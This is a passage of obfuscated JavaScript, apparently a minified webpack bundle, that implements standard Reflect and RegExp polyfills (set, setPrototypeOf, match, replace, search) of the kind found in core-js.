_0x1ec7d8[_0x2854fb(0x471)](_0x18116f,_0x506650);}});},0x119e:(_0x282f9f,_0x5ecb2c,_0x5e442e)=>{var _0x5aed14=_0x4e22a8,_0x420c08=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0xba9),_0x98fe4d=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0x1b5f),_0x37f742=Object[_0x5aed14(0x8d9)];_0x1aabcb['PvdXE'](_0x420c08,_0x420c08['S'],_0x5aed14(0x244),{'isExtensible':function(_0x1bb097){var _0x21eec5=_0x5aed14;return _0x1aabcb[_0x21eec5(0x6db)](_0x98fe4d,_0x1bb097),!_0x37f742||_0x1aabcb[_0x21eec5(0x6db)](_0x37f742,_0x1bb097);}});},0xf90:(_0x8798d1,_0x5354d4,_0x3eb749)=>{var _0x42be81=_0x4e22a8,_0x1c93a8=_0x3eb749(0xba9);_0x1aabcb[_0x42be81(0x592)](_0x1c93a8,_0x1c93a8['S'],_0x1aabcb[_0x42be81(0x93e)],{'ownKeys':_0x1aabcb[_0x42be81(0x60b)](_0x3eb749,0x1ddb)});},0x1689:(_0x3c1648,_0x1d9457,_0x353430)=>{var _0x4d75d2=_0x4e22a8,_0xfd552d=_0x1aabcb['SlsiD'](_0x353430,0xba9),_0x36d763=_0x1aabcb[_0x4d75d2(0x4cc)](_0x353430,0x1b5f),_0x13a987=Object[_0x4d75d2(0x61e)];_0x1aabcb[_0x4d75d2(0x715)](_0xfd552d,_0xfd552d['S'],_0x1aabcb[_0x4d75d2(0x93e)],{'preventExtensions':function(_0x3a064b){_0x1aabcb['nzcaV'](_0x36d763,_0x3a064b);try{return _0x13a987&&_0x13a987(_0x3a064b),!0x0;}catch(_0x7363d3){return!0x1;}}});},0x177e:(_0x1f46ac,_0x16a9bf,_0x153303)=>{var _0x5777d2=_0x4e22a8,_0x1b31ce=_0x1aabcb['HCgwG'](_0x153303,0xba9),_0x855ff0=_0x1aabcb[_0x5777d2(0x1b0)](_0x153303,0x1ccf);_0x855ff0&&_0x1aabcb[_0x5777d2(0x872)](_0x1b31ce,_0x1b31ce['S'],_0x1aabcb[_0x5777d2(0x93e)],{'setPrototypeOf':function(_0x6a4dcd,_0x4f318f){var _0x4d1c32=_0x5777d2;_0x855ff0[_0x4d1c32(0x7d6)](_0x6a4dcd,_0x4f318f);try{return _0x855ff0[_0x4d1c32(0x3ac)](_0x6a4dcd,_0x4f318f),!0x0;}catch(_0xe83459){return!0x1;}}});},0x37:(_0x35ea3f,_0x5f5bd2,_0x5331bd)=>{var _0x55ce37=_0x4e22a8,_0x43ecfa=_0x1aabcb[_0x55ce37(0x459)](_0x5331bd,0x243b),_0x3d0e4a=_0x1aabcb['TqBsJ'](_0x5331bd,0x21f5),_0x1dbdd8=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x1d4),_0x3e69a7=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x23dd),_0x10fb6b=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0xba9),_0x383924=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x2a9),_0x5b204d=_0x5331bd(0x1b5f),_0x1c9a1e=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x14a6);_0x1aabcb[_0x55ce37(0x872)](_0x10fb6b,_0x10fb6b['S'],_0x1aabcb[_0x55ce37(0x93e)],{'set':function _0x4c23f1(_0x208824,_0x9e9f9a,_0x50b7ff){var _0x2d355d=_0x55ce37,_0x263315,_0x428242,_0x4ac46a=_0x1aabcb[_0x2d355d(0x641)](arguments[_0x2d355d(0x5e0)],0x4)?_0x208824:arguments[0x3],_0x5a78dd=_0x3d0e4a['f'](_0x1aabcb[_0x2d355d(0x1b0)](_0x5b204d,_0x208824),_0x9e9f9a);if(!_0x5a78dd){if(_0x1aabcb[_0x2d355d(0x669)](_0x1c9a1e,_0x428242=_0x1aabcb['Rgytw'](_0x1dbdd8,_0x208824)))return _0x1aabcb[_0x2d355d(0x8fd)](_0x4c23f1,_0x428242,_0x9e9f9a,_0x50b7ff,_0x4ac46a);_0x5a78dd=_0x1aabcb[_0x2d355d(0x58b)](_0x383924,0x0);}if(_0x1aabcb[_0x2d355d(0x3db)](_0x3e69a7,_0x5a78dd,_0x2d355d(0xc4))){if(_0x1aabcb[_0x2d355d(0x1ed)](!0x1,_0x5a78dd[_0x2d355d(0x2ac)])||!_0x1aabcb[_0x2d355d(0x58b)](_0x1c9a1e,_0x4ac46a))return!0x1;if(_0x263315=_0x3d0e4a['f'](_0x4ac46a,_0x9e9f9a)){if(_0x263315[_0x2d355d(0x5a0)]||_0x263315[_0x2d355d(0x3ac)]||_0x1aabcb[_0x2d355d(0xd4)](!0x1,_0x263315['writable']))return!0x1;_0x263315[_0x2d355d(0xc4)]=_0x50b7ff,_0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x263315);}else _0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x1aabcb[_0x2d355d(0x3db)](_0x383924,0x0,_0x50b7ff));return!0x0;}return _0x1aabcb[_0x2d355d(0x922)](void 0x0,_0x5a78dd[_0x2d355d(0x3ac)])&&(_0x5a78dd[_0x2d355d(0x3ac)]['call'](_0x4ac46a,_0x50b7ff),!0x0);}});},0xf6a:(_0x492c2b,_0x18c404,_0x555cbc)=>{var _0x57c31e=_0x4e22a8,_0x14ee64={'sMKOc':function(_0x147407,_0x26faff){return _0x147407 instanceof _0x26faff;},'hOCWY':function(_0x3f3af3,_0x3b3cce){var _0x50b172=a0_0x5111;return _0x1aabcb[_0x50b172(0x4b5)](_0x3f3af3,_0x3b3cce);},'ixXLq':function(_0x452e86,_0x4245c8){var _0x473def=a0_0x5111;return _0x1aabcb[_0x473def(0x5df)](_0x452e86,_0x4245c8);},'oumGF':function(_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf){return _0x1aabcb['QdUZE'](_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf);},'CNgvf':function(_0x3f58f0,_0x542d7f){var _0x41ffa8=a0_0x5111;return _0x1aabcb[_0x41ffa8(0x1b3)](_0x3f58f0,_0x542d7f);},'lbRIj':function(_0x48db6e,_0x3ff408,_0x2a2dac){return _0x48db6e(_0x3ff408,_0x2a2dac);},'XtckG':function(_0x3b6b58,_0x5395cf){var _0x4f06d9=a0_0x5111;return _0x1aabcb[_0x4f06d9(0xa6)](_0x3b6b58,_0x5395cf);}},_0x909081=_0x1aabcb['TLyzS'](_0x555cbc,0xee8),_0x41d4e9=_0x1aabcb[_0x57c31e(0x659)](_0x555cbc,0x10a),_0x5ae4cd=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x243b)['f'],_0x4f9b2d=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x268)['f'],_0x109dcf=_0x555cbc(0x14f4),_0x1263cb=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0xc92),_0x20b860=_0x909081[_0x57c31e(0x578)],_0x55517e=_0x20b860,_0x26af6c=_0x20b860['prototype'],_0x5c382d=/a/g,_0x1b7063=/a/g,_0x14d567=_0x1aabcb[_0x57c31e(0x922)](new _0x20b860(_0x5c382d),_0x5c382d);if(_0x555cbc(0x1b91)&&(!_0x14d567||_0x555cbc(0x109d)(function(){var _0x11b2c1=_0x57c31e;return _0x1b7063[_0x1aabcb['hOgNu'](_0x555cbc,0x18aa)(_0x1aabcb['BmHva'])]=!0x1,_0x1aabcb[_0x11b2c1(0x393)](_0x20b860(_0x5c382d),_0x5c382d)||_0x1aabcb[_0x11b2c1(0x20e)](_0x1aabcb['hOgNu'](_0x20b860,_0x1b7063),_0x1b7063)||_0x11b2c1(0x233)!=_0x1aabcb[_0x11b2c1(0x129)](_0x20b860,_0x5c382d,'i');}))){_0x20b860=function(_0x32befa,_0x5b86dd){var _0x5a8745=_0x57c31e,_0x2cbdae=_0x14ee64[_0x5a8745(0x1d0)](this,_0x20b860),_0x4baf0d=_0x14ee64['hOCWY'](_0x109dcf,_0x32befa),_0xef5490=_0x14ee64[_0x5a8745(0x467)](void 0x0,_0x5b86dd);return!_0x2cbdae&&_0x4baf0d&&_0x14ee64['ixXLq'](_0x32befa[_0x5a8745(0x80c)],_0x20b860)&&_0xef5490?_0x32befa:_0x14ee64[_0x5a8745(0x1ca)](_0x41d4e9,_0x14d567?new _0x55517e(_0x14ee64[_0x5a8745(0x4e6)](_0x4baf0d,!_0xef5490)?_0x32befa['source']:_0x32befa,_0x5b86dd):_0x14ee64[_0x5a8745(0x915)](_0x55517e,(_0x4baf0d=_0x14ee64[_0x5a8745(0x234)](_0x32befa,_0x20b860))?_0x32befa[_0x5a8745(0x3fc)]:_0x32befa,_0x4baf0d&&_0xef5490?_0x1263cb['call'](_0x32befa):_0x5b86dd),_0x2cbdae?this:_0x26af6c,_0x20b860);};for(var _0x586d41=function(_0x556c70){var _0xc77f11=_0x57c31e;_0x1aabcb[_0xc77f11(0x31d)](_0x556c70,_0x20b860)||_0x1aabcb[_0xc77f11(0x888)](_0x5ae4cd,_0x20b860,_0x556c70,{'configurable':!0x0,'get':function(){return _0x55517e[_0x556c70];},'set':function(_0x1b4c4f){_0x55517e[_0x556c70]=_0x1b4c4f;}});},_0x1b47a2=_0x1aabcb[_0x57c31e(0x68f)](_0x4f9b2d,_0x55517e),_0x37c312=0x0;_0x1aabcb[_0x57c31e(0x798)](_0x1b47a2['length'],_0x37c312);)_0x1aabcb['CrkTA'](_0x586d41,_0x1b47a2[_0x37c312++]);_0x26af6c[_0x57c31e(0x80c)]=_0x20b860,_0x20b860[_0x57c31e(0x594)]=_0x26af6c,_0x1aabcb['CrkTA'](_0x555cbc,0x1c42)(_0x909081,_0x1aabcb[_0x57c31e(0x698)],_0x20b860);}_0x555cbc(0xb9e)(_0x57c31e(0x578));},0x204d:(_0x250c4c,_0xfe02f2,_0x2daf27)=>{'use strict';var _0x8d8566=_0x4e22a8;var _0x1e7086=_0x2daf27(0x48d);_0x1aabcb[_0x8d8566(0x41b)](_0x2daf27,0xba9)({'target':_0x1aabcb[_0x8d8566(0x698)],'proto':!0x0,'forced':_0x1aabcb[_0x8d8566(0x6e6)](_0x1e7086,/./['exec'])},{'exec':_0x1e7086});},0x1a76:(_0x192955,_0x4b6c6e,_0x2a8b5d)=>{var _0x47e987=_0x4e22a8;_0x1aabcb[_0x47e987(0x67e)](_0x2a8b5d,0x1b91)&&_0x1aabcb[_0x47e987(0x969)]('g',/./g['flags'])&&_0x1aabcb[_0x47e987(0x928)](_0x2a8b5d,0x243b)['f'](RegExp[_0x47e987(0x594)],'flags',{'configurable':!0x0,'get':_0x2a8b5d(0xc92)});},0x5ba:(_0x1f3ba2,_0x55c593,_0x3f9442)=>{'use strict';var _0x1e9be3=_0x4e22a8,_0x1762bc={'CvzQd':function(_0x1e2f54,_0x3f9990){return _0x1aabcb['cVUUN'](_0x1e2f54,_0x3f9990);},'aZmzF':function(_0x2f810f,_0x52898e){return _0x1aabcb['ktnBn'](_0x2f810f,_0x52898e);},'QixQS':function(_0x5b473c,_0xd92f6){var _0x50da8e=a0_0x5111;return _0x1aabcb[_0x50da8e(0x6e6)](_0x5b473c,_0xd92f6);},'odvQC':_0x1aabcb[_0x1e9be3(0x5c4)],'DXKLA':function(_0x4cf2af,_0xfffb5f,_0x5cadc1){var _0xc7d24e=_0x1e9be3;return _0x1aabcb[_0xc7d24e(0x129)](_0x4cf2af,_0xfffb5f,_0x5cadc1);},'LAzcV':function(_0x4333b3,_0x1f75b1){var _0x126569=_0x1e9be3;return _0x1aabcb[_0x126569(0x928)](_0x4333b3,_0x1f75b1);},'EjzwV':function(_0x1e6a49,_0x27c7e3){var _0x48eb4a=_0x1e9be3;return _0x1aabcb[_0x48eb4a(0x8c7)](_0x1e6a49,_0x27c7e3);},'PbIpQ':function(_0x255d34,_0x33818f){return _0x1aabcb['lidRt'](_0x255d34,_0x33818f);},'giMOp':function(_0x287508,_0x4dd831,_0x1e0289){var _0x5e7ca9=_0x1e9be3;return _0x1aabcb[_0x5e7ca9(0x558)](_0x287508,_0x4dd831,_0x1e0289);},'OsHmP':function(_0x32f000,_0x48fd43){return _0x1aabcb['BmfDC'](_0x32f000,_0x48fd43);},'LPCCy':function(_0xd524dd,_0x21a6ec,_0x5eefaa,_0x54c696){return _0xd524dd(_0x21a6ec,_0x5eefaa,_0x54c696);},'gyNtM':function(_0x1b5015,_0x2a45fe){return _0x1aabcb['aWgzF'](_0x1b5015,_0x2a45fe);},'zbUEE':function(_0x6ac0b,_0x2b57d7,_0x8c8d6c,_0x311c3c){return _0x6ac0b(_0x2b57d7,_0x8c8d6c,_0x311c3c);}};var _0x5cb1c6=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x1b5f),_0x3abf2f=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x36b),_0x48983e=_0x1aabcb['ohegs'](_0x3f9442,0x1a89),_0x50c6aa=_0x1aabcb[_0x1e9be3(0x26d)](_0x3f9442,0x1e6b);_0x1aabcb[_0x1e9be3(0x237)](_0x3f9442,0x1f92)(_0x1aabcb[_0x1e9be3(0x679)],0x1,function(_0x46935b,_0x5f2bed,_0x309466,_0x59bb94){return[function(_0x4c98e4){var _0x241161=a0_0x5111,_0x5a25a9=_0x1762bc[_0x241161(0x803)](_0x46935b,this),_0x345a0c=_0x1762bc[_0x241161(0x3b6)](null,_0x4c98e4)?void 0x0:_0x4c98e4[_0x5f2bed];return _0x1762bc['QixQS'](void 0x0,_0x345a0c)?_0x345a0c[_0x241161(0x829)](_0x4c98e4,_0x5a25a9):new RegExp(_0x4c98e4)[_0x5f2bed](String(_0x5a25a9));},function(_0x52c85a){var _0x165032=a0_0x5111,_0x3fc7c3=_0x1762bc[_0x165032(0x568)][_0x165032(0x7cb)]('|'),_0x4eef9c=0x0;while(!![]){switch(_0x3fc7c3[_0x4eef9c++]){case'0':_0x3b169b[_0x165032(0x3ad)]=0x0;continue;case'1':if(_0x588d65[_0x165032(0x7ae)])return _0x588d65[_0x165032(0xc4)];continue;case'2':if(!_0x3b169b['global'])return _0x1762bc[_0x165032(0x5d0)](_0x50c6aa,_0x3b169b,_0xda4aaf);continue;case'3':var _0x3b169b=_0x1762bc[_0x165032(0x73e)](_0x5cb1c6,_0x52c85a),_0xda4aaf=_0x1762bc[_0x165032(0x96b)](String,this);continue;case'4':for(var _0x5c70d4,_0x2369f9=[],_0x431fe2=0x0;_0x1762bc['PbIpQ'](null,_0x5c70d4=_0x1762bc[_0x165032(0x355)](_0x50c6aa,_0x3b169b,_0xda4aaf));){var _0x1e2654=_0x1762bc[_0x165032(0x96b)](String,_0x5c70d4[0x0]);_0x2369f9[_0x431fe2]=_0x1e2654,_0x1762bc[_0x165032(0x246)]('',_0x1e2654)&&(_0x3b169b[_0x165032(0x3ad)]=_0x1762bc['LPCCy'](_0x48983e,_0xda4aaf,_0x1762bc[_0x165032(0x6d6)](_0x3abf2f,_0x3b169b[_0x165032(0x3ad)]),_0x5b341a)),_0x431fe2++;}continue;case'5':return _0x1762bc[_0x165032(0x246)](0x0,_0x431fe2)?null:_0x2369f9;case'6':var _0x5b341a=_0x3b169b[_0x165032(0xab)];continue;case'7':var _0x588d65=_0x1762bc['zbUEE'](_0x59bb94,_0x309466,_0x52c85a,this);continue;}break;}}];});},0x248d:(_0x2a4310,_0x256455,_0x24d82a)=>{'use strict';var _0x3ad170=_0x4e22a8,_0x1f0491={'nUsKL':function(_0x54f132,_0x375ade){var _0x469c97=a0_0x5111;return _0x1aabcb[_0x469c97(0x237)](_0x54f132,_0x375ade);},'DkYpa':function(_0x3edfb4,_0x1465cd){var _0x43c9f4=a0_0x5111;return _0x1aabcb[_0x43c9f4(0x761)](_0x3edfb4,_0x1465cd);},'cqgBe':function(_0x2ff55f,_0x27c780){return _0x1aabcb['TtWnW'](_0x2ff55f,_0x27c780);},'xPIeU':function(_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460){var _0x4955a9=a0_0x5111;return _0x1aabcb[_0x4955a9(0x209)](_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460);},'sdkvt':function(_0x39cf34,_0x14ea3f){var _0x815b65=a0_0x5111;return _0x1aabcb[_0x815b65(0x6fe)](_0x39cf34,_0x14ea3f);},'qhTjL':function(_0x50b660,_0x2c9b10){return _0x50b660==_0x2c9b10;},'gFnZY':_0x1aabcb[_0x3ad170(0x5c8)],'ikqjg':function(_0x1f001b,_0x4cd82d){var _0x7a5174=_0x3ad170;return _0x1aabcb[_0x7a5174(0x6fe)](_0x1f001b,_0x4cd82d);},'iEpkw':function(_0x22ffd5,_0x3a163f,_0x41f2a6){var _0x5369b4=_0x3ad170;return _0x1aabcb[_0x5369b4(0xb5)](_0x22ffd5,_0x3a163f,_0x41f2a6);},'CpCMV':function(_0x381142,_0x533a61){return _0x1aabcb['BmfDC'](_0x381142,_0x533a61);},'ynYzE':function(_0x22ebb2,_0x3b29d2){var _0x2ba1fc=_0x3ad170;return _0x1aabcb[_0x2ba1fc(0x21e)](_0x22ebb2,_0x3b29d2);},'wPSQi':function(_0x2ded3c,_0x29d48a){var _0x3d2f7c=_0x3ad170;return _0x1aabcb[_0x3d2f7c(0x6fe)](_0x2ded3c,_0x29d48a);},'EkxDV':function(_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df){var _0x563145=_0x3ad170;return _0x1aabcb[_0x563145(0x370)](_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df);},'aecOe':function(_0x4c945b,_0x477c6f){return _0x4c945b<_0x477c6f;},'UrnSW':_0x3ad170(0x776),'YSfGa':function(_0xce464d,_0x651b7f){return _0xce464d!==_0x651b7f;},'yYilU':function(_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb){var _0x3f8e72=_0x3ad170;return _0x1aabcb[_0x3f8e72(0x4ed)](_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb);},'vyTMW':function(_0x2978b6,_0x3e8621){var _0x1e84f3=_0x3ad170;return _0x1aabcb[_0x1e84f3(0x641)](_0x2978b6,_0x3e8621);},'ryGTa':function(_0x3ddf25,_0x563325){return _0x3ddf25(_0x563325);},'WWfWf':function(_0x2ca20a,_0xa31803){var _0x1c1d0e=_0x3ad170;return _0x1aabcb[_0x1c1d0e(0x81f)](_0x2ca20a,_0xa31803);},'cPbOH':function(_0x2134ae,_0x1f64e4){var _0x484124=_0x3ad170;return _0x1aabcb[_0x484124(0x6bf)](_0x2134ae,_0x1f64e4);},'zKsNJ':function(_0x4ce546,_0x2db94e){return _0x1aabcb['FPVKS'](_0x4ce546,_0x2db94e);},'IhToh':function(_0x5db9aa,_0x316699){var _0x237dee=_0x3ad170;return _0x1aabcb[_0x237dee(0x21e)](_0x5db9aa,_0x316699);},'FRfQO':function(_0x4524ae,_0x182793){return _0x4524ae<=_0x182793;}};var _0x354fc5=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1b5f),_0x458a5b=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1fc),_0x564fe7=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x36b),_0x28c8d3=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x5bb),_0x36af11=_0x1aabcb['Wvwex'](_0x24d82a,0x1a89),_0x3593f0=_0x1aabcb['oXQbm'](_0x24d82a,0x1e6b),_0x1f39f3=Math[_0x3ad170(0x6f5)],_0x3a7592=Math[_0x3ad170(0x90a)],_0x2f9e96=Math[_0x3ad170(0x3aa)],_0x854ff8=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x2e3daf=/\$([$&`']|\d\d?)/g;_0x1aabcb[_0x3ad170(0x37b)](_0x24d82a,0x1f92)(_0x1aabcb[_0x3ad170(0x538)],0x2,function(_0x35611c,_0x139a68,_0x378e2d,_0x3f842){var _0x412445={'fFRcA':function(_0x216539,_0x4b7fb9){return _0x216539>_0x4b7fb9;},'jskcw':function(_0x5e0983,_0x553a90){var _0x46a441=a0_0x5111;return _0x1f0491[_0x46a441(0x3cd)](_0x5e0983,_0x553a90);},'iEBrw':function(_0x2839c8,_0x8ec8da){return _0x2839c8/_0x8ec8da;},'XqkKl':function(_0x16766b,_0x192fcb){return _0x1f0491['IhToh'](_0x16766b,_0x192fcb);},'pDCoj':function(_0x229abc,_0x535130){return _0x1f0491['FRfQO'](_0x229abc,_0x535130);},'bAEbR':function(_0x4a0bbe,_0x595bd6){var _0x280ee9=a0_0x5111;return _0x1f0491[_0x280ee9(0x4b9)](_0x4a0bbe,_0x595bd6);},'Xphyf':function(_0x515c84,_0x4de802){return _0x515c84-_0x4de802;},'ZhfLN':function(_0x5821c3,_0x16610f){return _0x5821c3!==_0x16610f;}};return[function(_0x3ddb27,_0x44b07b){var _0x223d10=a0_0x5111,_0xe87a60=_0x1f0491[_0x223d10(0x5cb)](_0x35611c,this),_0x266e20=_0x1f0491['DkYpa'](null,_0x3ddb27)?void 0x0:_0x3ddb27[_0x139a68];return _0x1f0491[_0x223d10(0x92f)](void 0x0,_0x266e20)?_0x266e20[_0x223d10(0x829)](_0x3ddb27,_0xe87a60,_0x44b07b):_0x378e2d[_0x223d10(0x829)](_0x1f0491[_0x223d10(0x5cb)](String,_0xe87a60),_0x3ddb27,_0x44b07b);},function(_0x5a9a86,_0x2cbe83){var _0x4491df=a0_0x5111,_0x4e7a18=_0x1f0491[_0x4491df(0x6ab)](_0x3f842,_0x378e2d,_0x5a9a86,this,_0x2cbe83);if(_0x4e7a18[_0x4491df(0x7ae)])return _0x4e7a18[_0x4491df(0xc4)];var _0x34b537=_0x1f0491[_0x4491df(0x5cb)](_0x354fc5,_0x5a9a86),_0x3d0bce=_0x1f0491[_0x4491df(0x95c)](String,this),_0x5eae71=_0x1f0491[_0x4491df(0xb4)](_0x1f0491[_0x4491df(0xaf)],typeof _0x2cbe83);_0x5eae71||(_0x2cbe83=_0x1f0491['ikqjg'](String,_0x2cbe83));var _0x15712d=_0x34b537['global'];if(_0x15712d){var _0x4bbf87=_0x34b537[_0x4491df(0xab)];_0x34b537[_0x4491df(0x3ad)]=0x0;}for(var _0x5324c3=[];;){var _0x12d369=_0x1f0491[_0x4491df(0x904)](_0x3593f0,_0x34b537,_0x3d0bce);if(_0x1f0491[_0x4491df(0x2f6)](null,_0x12d369))break;if(_0x5324c3[_0x4491df(0x60c)](_0x12d369),!_0x15712d)break;_0x1f0491['ynYzE']('',_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]))&&(_0x34b537[_0x4491df(0x3ad)]=_0x1f0491['EkxDV'](_0x36af11,_0x3d0bce,_0x1f0491[_0x4491df(0x179)](_0x564fe7,_0x34b537[_0x4491df(0x3ad)]),_0x4bbf87));}for(var _0x47b681,_0x48f6a9='',_0x4e6dae=0x0,_0x4d375e=0x0;_0x1f0491['aecOe'](_0x4d375e,_0x5324c3['length']);_0x4d375e++){var _0x4af7fb=_0x1f0491[_0x4491df(0x77b)][_0x4491df(0x7cb)]('|'),_0x2ae942=0x0;while(!![]){switch(_0x4af7fb[_0x2ae942++]){case'0':var _0xf01d05=_0x12d369[_0x4491df(0x6a5)];continue;case'1':if(_0x5eae71){var _0x2a03e5=[_0x21a768][_0x4491df(0x607)](_0x2e66cd,_0x2674b5,_0x3d0bce);_0x1f0491[_0x4491df(0x276)](void 0x0,_0xf01d05)&&_0x2a03e5[_0x4491df(0x60c)](_0xf01d05);var _0x5ef576=_0x1f0491[_0x4491df(0x179)](String,_0x2cbe83[_0x4491df(0x2e1)](void 0x0,_0x2a03e5));}else _0x5ef576=_0x1f0491[_0x4491df(0x1a5)](_0x8dd25,_0x21a768,_0x3d0bce,_0x2674b5,_0x2e66cd,_0xf01d05,_0x2cbe83);continue;case'2':for(var _0x21a768=_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]),_0x2674b5=_0x1f39f3(_0x3a7592(_0x28c8d3(_0x12d369[_0x4491df(0x7d8)]),_0x3d0bce[_0x4491df(0x5e0)]),0x0),_0x2e66cd=[],_0x257a37=0x1;_0x1f0491['vyTMW'](_0x257a37,_0x12d369['length']);_0x257a37++)_0x2e66cd['push'](void 0x0===(_0x47b681=_0x12d369[_0x257a37])?_0x47b681:_0x1f0491[_0x4491df(0xbf)](String,_0x47b681));continue;case'3':_0x12d369=_0x5324c3[_0x4d375e];continue;case'4':_0x1f0491[_0x4491df(0x5ae)](_0x2674b5,_0x4e6dae)&&(_0x48f6a9+=_0x3d0bce['slice'](_0x4e6dae,_0x2674b5)+_0x5ef576,_0x4e6dae=_0x1f0491[_0x4491df(0x4b9)](_0x2674b5,_0x21a768[_0x4491df(0x5e0)]));continue;}break;}}return _0x48f6a9+_0x3d0bce[_0x4491df(0x2c5)](_0x4e6dae);}];function _0x8dd25(_0x4260e7,_0x1ae5db,_0x24dce2,_0x5f1776,_0x4400b8,_0xc2c1b2){var _0x2338ad=a0_0x5111,_0x44dc93={'AywRs':function(_0x41def3,_0x2051c1){return _0x41def3===_0x2051c1;},'iaypO':function(_0x3d401e,_0x2061d6){return _0x412445['fFRcA'](_0x3d401e,_0x2061d6);},'tfKiv':function(_0x42c3fe,_0x4c368c){var _0x322dde=a0_0x5111;return _0x412445[_0x322dde(0x7ad)](_0x42c3fe,_0x4c368c);},'ZsLdd':function(_0x1ae7d2,_0x3a2742){return _0x412445['iEBrw'](_0x1ae7d2,_0x3a2742);},'ZzBCc':function(_0x557341,_0x4a5d09){var _0x4bca4d=a0_0x5111;return _0x412445[_0x4bca4d(0x692)](_0x557341,_0x4a5d09);},'snnEK':function(_0x262ac3,_0x588f92){return _0x412445['pDCoj'](_0x262ac3,_0x588f92);},'JlcUO':function(_0x2a432a,_0x17584e){var _0x254410=a0_0x5111;return _0x412445[_0x254410(0x87d)](_0x2a432a,_0x17584e);},'zKxxy':function(_0x1787c7,_0x555df2){var _0x3b186d=a0_0x5111;return _0x412445[_0x3b186d(0x8b8)](_0x1787c7,_0x555df2);},'Abnhj':function(_0x404e4d,_0x3b3282){return _0x412445['Xphyf'](_0x404e4d,_0x3b3282);}},_0x36d913=_0x24dce2+_0x4260e7[_0x2338ad(0x5e0)],_0x148e74=_0x5f1776[_0x2338ad(0x5e0)],_0x18166d=_0x2e3daf;return _0x412445['ZhfLN'](void 0x0,_0x4400b8)&&(_0x4400b8=_0x458a5b(_0x4400b8),_0x18166d=_0x854ff8),_0x378e2d[_0x2338ad(0x829)](_0xc2c1b2,_0x18166d,function(_0x3e9191,_0x3efd24){var _0x3a8a0c=_0x2338ad,_0x10f5b2;switch(_0x3efd24[_0x3a8a0c(0x291)](0x0)){case'$':return'$';case'&':return _0x4260e7;case'`':return _0x1ae5db[_0x3a8a0c(0x2c5)](0x0,_0x24dce2);case'\x27':return _0x1ae5db[_0x3a8a0c(0x2c5)](_0x36d913);case'<':_0x10f5b2=_0x4400b8[_0x3efd24['slice'](0x1,-0x1)];break;default:var _0x4cf3bc=+_0x3efd24;if(_0x44dc93[_0x3a8a0c(0x287)](0x0,_0x4cf3bc))return _0x3e9191;if(_0x44dc93['iaypO'](_0x4cf3bc,_0x148e74)){var _0x44e32e=_0x44dc93[_0x3a8a0c(0x1cd)](_0x2f9e96,_0x44dc93[_0x3a8a0c(0x168)](_0x4cf3bc,0xa));return _0x44dc93[_0x3a8a0c(0x4a6)](0x0,_0x44e32e)?_0x3e9191:_0x44dc93[_0x3a8a0c(0x7f3)](_0x44e32e,_0x148e74)?_0x44dc93[_0x3a8a0c(0x4a6)](void 0x0,_0x5f1776[_0x44e32e-0x1])?_0x3efd24['charAt'](0x1):_0x44dc93[_0x3a8a0c(0x16b)](_0x5f1776[_0x44dc93[_0x3a8a0c(0x405)](_0x44e32e,0x1)],_0x3efd24[_0x3a8a0c(0x291)](0x1)):_0x3e9191;}_0x10f5b2=_0x5f1776[_0x44dc93[_0x3a8a0c(0x6f7)](_0x4cf3bc,0x1)];}return void 0x0===_0x10f5b2?'':_0x10f5b2;});}});},0x17fe:(_0x2f8f4e,_0x2e754e,_0x426256)=>{'use strict';var _0x22653c=_0x4e22a8;var _0x1a665e=_0x426256(0x1b5f),_0x2c7478=_0x1aabcb['lOMRC'](_0x426256,0x1c1b),_0x4b74ce=_0x1aabcb[_0x22653c(0x8ac)](_0x426256,0x1e6b);_0x426256(0x1f92)(_0x22653c(0x37e),0x1,function(_0x417e51,_0x2058f5,_0x443881,_0x3760e4){var _0x2b681c={'BiZTB':function(_0x199954,_0x37c32e){return _0x199954(_0x37c32e);},'wXBkS':function(_0x5d6751,_0x358e93){return _0x5d6751==_0x358e93;},'xEpZH':function(_0x2eda99,_0x469ea4){var _0x1f7114=a0_0x5111;return _0x1aabcb[_0x1f7114(0x550)](_0x2eda99,_0x469ea4);},'nLsgm':function(_0x44da1f,_0x89824a){var _0x5c3d1a=a0_0x5111;return _0x1aabcb[_0x5c3d1a(0x37b)](_0x44da1f,_0x89824a);},'JISLE':function(_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6){var _0x1116de=a0_0x5111;return _0x1aabcb[_0x1116de(0x370)](_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6);},'RXfPj':function(_0x3b0396,_0x4e081d){var _0x31921c=a0_0x5111;return _0x1aabcb[_0x31921c(0x737)](_0x3b0396,_0x4e081d);},'XaNHE':function(_0x120f8c,_0x291409,_0x5a925b){var _0x2c45ac=a0_0x5111;return _0x1aabcb[_0x2c45ac(0xb5)](_0x120f8c,_0x291409,_0x5a925b);},'BhptP':function(_0x1f2874,_0x294cae,_0x1b3c99){var _0x416b56=a0_0x5111;return 